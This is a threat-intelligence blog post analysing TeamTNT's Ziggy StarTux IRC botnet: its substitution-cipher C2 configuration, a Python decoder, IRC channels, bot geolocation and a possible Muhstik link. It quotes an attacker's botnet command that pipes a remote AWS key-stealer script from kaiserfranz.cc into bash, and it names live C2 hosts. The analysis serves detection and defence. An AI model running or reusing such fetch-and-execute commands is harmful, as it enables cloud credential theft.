TeamTNT Builds Botnet from Chinese Cloud Servers
TeamTNT is a relatively recent addition to a growing number of threats targeting the cloud. While they employ some of the same tactics as similar groups, TeamTNT stands out with their social media presence and penchant for self-promotion. Tweets from the TeamTNT’s account are in both English and German although it is unknown if they are located in Germany.
A couple weeks ago, Trend Micro blogged about new tactics employed by TeamTNT including self-propagation and theft of Amazon Web Services (AWS) SSH credentials. Included among the new tactics was utilization of an IRC malware. TrendMicro dubbed this “TNTbotinger” however Lacework has identified this malware known as “Ziggy StarTux” which is a variant of Kaiten.
This blog takes a closer look at this IRC component and botnet.
The fully documented ZiggyStartux source code is available on Github. This simplified analysis of the tools functionality.

|
Figure 1. ZiggyStartux Source
The files contained static artifacts that revealed ZiggyStartux as the variant. For example:
NOTICE %s :ZIGGY StarTux %s = ShellzrUs 2016 – Commands must take a parameter. \nAmong the multiple specimens uploaded to VT over the past 90 days, at least two have been linked to TeamTNT:
| TeamTNT ZiggyStartux specimen | Configured IRC server |
| b110720576550298ca3d5148ebfd228acf1031f04ba87f62b22c4ab26f4ed1d4 | ircbd.anondns.net |
| 941c773de4cb9dcd8cc535ed0d14df8b777ea2475a88c70dd3fd7888677 | 164.68.106.96 |
The IRC connection configurations for the bots however are all encrypted. This is accomplished with a simple substitution cipher as shown in the source. The code has a comment encouraging the user to change the cipher. Despite this, all observed variants over the past 90 days appear to be using the default version.

|
Figure 2. ZiggyStartux Substitution cipher
The function names and configurations in the compiled ZiggyStartux ELFs can also easily be mapped back to the source code on Github . For example, searching on the servers array in IDAPro locates the encrypted IRC server for the specimen.

|
Figure 3. Encrypted IRC server
Using the python implementation below, we can decrypt the server as ircbd.anondns.net.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
encstring_ = 'qC?jny*"7"n"<y"vF'
cipher_ = {}
encode = ['x', 'm', '@', '_', ';', 'w', ',', 'B', '-', 'Z', '*', 'j', '?', 'n',
'v', 'E', '|', 's', 'q', '1', 'o', '$', '3', '"', '7', 'z', 'K', 'C', '<', 'F',
')', 'u', 't', 'A', 'r', '.', 'p', '%', '=', '>', '4', 'i', 'h', 'g', 'f', 'e',
'6', 'c', 'b', 'a', '~', '&', '5', 'D', 'k', '2', 'd', '!', '8', '+', '9', 'U',
'y', ':']
decode = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd',
'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o','p', 'q', 'r', 's', 't',
'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J',
'K', 'L','M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z',
'.', ' ']
temp = zip(encode,decode)
for pairs in temp:
cipher_[pairs[0]] = pairs[1]
decode_temp = []
for s in encstring_:
try:
d = cipher_[s]
decode_temp.append(d)
except Exception, e:
print e
decoded = ''.join(decode_temp)
print decodedFor specimens with a custom substitution cipher, this can be obtained through examining MOV instructions in the compiled decode function. Figure 3 shows both parts of the cipher (in hex) being moved into memory.

|
Figure 4. Decode function (compiled version of Figure 1)
After obtaining the server and password configurations, we can manually join the public TeamTNT channels for more insight. The server’s banner message reports that it has been online since late October 2020, and has 201 users, among 13 channels.

|
Figure 5. Banner message
Three channels on the server (#kube,#AutoSpread,#first) have the majority of bots. The remainder of the channels appear to be for experimental purposes.

|
Figure 6. IRC channels
The #stargate and #PlayGround channels are used for granting operational control of bots to guest accounts.

|
Figure 7. #PlayGround
The IRC malware payload was named ‘kube’ (as in Kubernetes) which is also the name for the most popular channel on the TeamTNT server, however #last is hardcoded in the malware. The #last channel may have been from another campaign or was being used as staging channel for bot curation. Another specimen (941c773de4cb9dcd8cc535ed0d14df8b777ea2475a88c70dd3fd7888677) has hardcoded channel #jadocker which currently doesn’t exist on the server. This channel shares the same name as a container image seen in a previous TeamTNT campaign targeting Kubernetes clusters.
For every ZiggyStartux install checking into the server, a random username is generated. This is performed using the “makestring” function. Makestring either generates a random string or selects a random word from the words file on the server if it’s available.

|
Figure 8. Makestring function – for generating IRC bot usernames
These generated IRC names are evident in the TeamTNT IRC channels:

|
Figure 9. IRC bots
The operator of the IRC channels is authorized to issue commands to the bots. ZiggyStartux allows for several commands including those for an interactive shell and various DDOS commands. All commands must be preceded with an “!”. The malware also allows for wildcards to instruct all bots at once. For example, the following command was manually issued by TeamTNT to all bots. This downloads an AWS key stealer to the bots.
!* SH wget -O – http://kaiserfranz.cc/sf/sh/grab/aws.sh | bash || curl http://kaiserfranz.cc/sf/sh/grab/aws.sh | bashThere were roughly 200 bot accounts in the IRC server however these were among 90 source IPs. A geolocation breakdown shows the majority are cloud servers from China. Top source orgs included Tencent, Alibaba and Amazon.

|
Figure 10. Bot Geolocation
Among the server check-ins, one stood out: ~o@ns6934944.ip-54-36-49.eu (54.36.49.151). This host is a known exploit source reported by Bad Packets. On two occasions the IP was reported as the exploit attempt source IP used in Muhstik botnet activity . Muhstik, which was described in our last blog, has similar tactics as TeamTNT including targeting cloud infrastructure, the use of an IRC botnet and XMRig cryptominer.

|
Figure 11. Possible Muhstik Bot
While it is not uncommon for cryptominers to target one another, the exact reason for this bot is unknown. For example, Muhstik could be intentionally sandboxing TeamTNT’s IRC payload to learn more about their competition. Another possibility, although less likely, is that the check-in is a result of testing and that TeamTNT and Muhstik are either cooperating or using the same infrastructure.
Also, Muhstik, who is believed to have a Chinese nexus, uses IRC servers with German words (for example irc.deutschland-zahlung.net). Again, TeamTNT has at least one German speaking actor so this is an interesting, albeit tenuous link.

|
Figure 12. Muhstik IP reported by Bad Packets
The actor(s) behind TeamTNT does not appear to care about flying under the radar and seem to be more concerned with branding than tradecraft. This is demonstrated by the TeamTNT website and twitter handle bearing the TeamTNT name. Also, some TeamTNT scripts are self-attributed with comments. The website displays the following message:
TNT REDTEAM PENTESTING
are you interested in IT security do you generally research under realistic
conditions come to TNT exchange ideas learn with us
If TeamTNT’s IRC botnet is an accurate reflection of the group’s general targeting then we can presume a preference for Chinese cloud infrastructure. Either that or Chinese cloud servers are most susceptible to TeamTNT’s opportunistic targeting . TeamTNT was previously observed in May attacking exposed Docker APIs, however its unknown if that was the vector in this case.
Actors like TeamTNT typically gain access through exposed APIs and vulnerable web applications so proper configuration and patching will go a long way in preventing infection.
If you found this blog useful, then please share on your social media and follow us on Twitter!
Categories
Suggested for you


